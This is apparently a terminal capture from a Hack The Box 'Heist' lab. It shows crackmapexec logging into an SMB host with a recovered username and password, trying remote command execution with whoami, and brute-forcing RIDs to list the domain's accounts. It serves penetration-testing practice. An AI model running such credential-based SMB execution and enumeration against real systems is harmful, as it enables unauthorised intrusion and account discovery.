 ┌──(kali㉿kali)-[~/htb/heist]
└─$ crackmapexec smb 10.10.10.149 -u "hazard" -p "stealth1agent" -d "SupportDesk" -x whoami
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:Suppor
tDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
┌──(kali㉿kali)-[~/htb/heist]
└─$ crackmapexec smb 10.10.10.149 -u "hazard" -p "stealth1agent" -d "SupportDesk" --rid-brute
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:Suppor
tDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Brute forcing RIDs
SMB 10.10.10.149 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.10.10.149 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)
┌──(kali㉿kali)-[~/htb/heist]
└─$